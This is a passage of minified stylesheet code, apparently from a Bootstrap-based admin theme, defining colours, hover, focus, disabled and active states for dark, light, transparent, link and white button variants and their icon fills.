ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 